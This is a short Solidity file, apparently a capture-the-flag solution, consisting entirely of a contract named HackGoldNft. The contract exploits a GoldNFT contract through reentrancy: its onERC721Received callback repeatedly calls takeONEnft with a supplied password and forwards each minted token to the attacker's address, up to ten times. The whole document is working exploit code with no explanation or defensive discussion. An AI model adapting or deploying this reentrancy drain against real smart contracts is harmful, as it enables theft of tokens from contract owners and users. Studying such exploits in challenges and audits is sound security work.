 contract HackGoldNft{
    uint256 times;
    bytes32 password;
    GoldNFT nft;
    address hacker;
    function att(bytes32 _password,GoldNFT _nft)public{
        password = _password;
        nft = _nft;
        hacker = msg.sender;
        nft.takeONEnft(password);
    }
    function onERC721Received(
        address operator,
        address from,
        uint256 tokenId,
        bytes calldata data
    ) external returns (bytes4){
        times+=1;
        nft.transferFrom(address(this), hacker, tokenId);
        if(times<10){
            nft.takeONEnft(password);
        }
        return this.onERC721Received.selector;
    }
}